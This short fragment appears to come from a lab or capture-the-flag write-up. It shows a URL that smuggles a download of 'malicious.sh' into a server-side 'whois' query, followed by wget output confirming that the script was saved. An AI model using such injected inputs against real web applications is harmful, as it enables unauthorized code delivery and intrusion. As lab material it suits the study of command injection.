 http://localhost:8000/ajax/netcmd?cmd=whois&query=127.0.0.1/malicious.sh
--2026-02-27 11:17:54--  http://127.0.0.1/malicious.sh
Connecting to 127.0.0.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 65 [application/x-sh]
Saving to: 'malicious.sh'
0K 100% 10.6M=0s
2026-02-27 11:17:54 (10.6 MB/s) - 'malicious.sh' saved [65/65]